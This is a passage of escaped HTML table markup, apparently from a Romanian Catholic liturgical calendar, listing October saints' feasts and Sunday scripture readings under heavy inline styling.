valign=\"top\"\u003ESs. Tereza a Pruncului Isus, fc. înv. **; Roman Melodul, diacon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Îngeri Păzitori **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie Areopagitul; Candida, m.; Ff. Constantin Ignaţiu Bogdánffy, ep. m.; Crescenţiu, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc din Assisi **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Faustina Kowalska, călug.; Ff. Albert Marvelli; Bartolo Longo PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 27-a de peste an\u003Cbr \/\u003E\nSf. Bruno, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EHab 1,2-3;2,2-4; Ps 94; 2Tim 1,6-8.13-14; Lc 17,5-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regina Rozariului **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pelagia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie, ep. şi îns., m. *; Ioan Leonardi, pr. *; Abraham, patriarh\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Daniel Comboni, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan al XXIII-lea, pp. *; Filip, diacon; Alexandru Sauli, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Serafim, călug.; Felix al IV-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 28-a de peste an\u003Cbr \/\u003E\nSf. Romeo, ep.; Fer. Alexandrina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Rg 5,14-17; Ps 97; 2Tim 2,8-13; Lc 17,11-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Calist I, pp. m. * LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza din Avila, fc. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta M. Alacoque, călug. *; Hedviga, călug. *; Longin, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ignaţiu din Antiohia, ep. m. **; Osea, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LUCA, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul al Crucii, pr. *; Ioan de Brébeuf, pr. şi îns., m. *; Ioel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 29-a de peste an\u003Cbr \/\u003E\nSs. Cornel, centurion; Maria Bertilla, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 17,8-13; Ps 120: 2Tim 3,14-4,2; Lc 18,1-8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: 